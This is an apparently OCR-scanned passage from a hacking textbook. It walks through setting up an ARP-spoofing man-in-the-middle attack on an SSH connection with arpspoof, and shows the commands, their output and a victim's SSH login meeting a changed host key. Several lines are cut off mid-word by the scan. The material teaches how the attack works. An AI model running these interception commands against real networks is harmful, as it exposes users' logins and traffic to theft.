
RSA key generation complete.
Then in another terminal window on the same machine, Dug Song's arpspoof to
and redirect traffic destined for 192.168.42.72 to our machine, instead.
Code View:
reader@hacking:~ $ arpspoof
Version: 2.3
Usage: arpspoof [-i interface] [-t target] host
reader@hacking:~ $ sudo arpspoof -i eth0 192.168.42.72
0:12:3f:7:39:9c ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.
0:12:3f:7:39:9c ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.
0:12:3f:7:39:9c ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.
And now the MitM attack is all set up and ready for the next unsuspecting victim
machine on the network (192.168.42.250), which makes an SSH connection to 
1.1. On Machine 192.168.42.250 (tetsuo), Connecting to 192.168.42.72 (loki)
Code View:
iz@tetsuo:~ $ ssh jose@192.168.42.72
The authenticity of host '192.168.42.72 (192.168.42.72)' can'
RSA key fingerprint is 84:7a:71:58:0f:b5:5e:1b:17:d7:b5:9c:81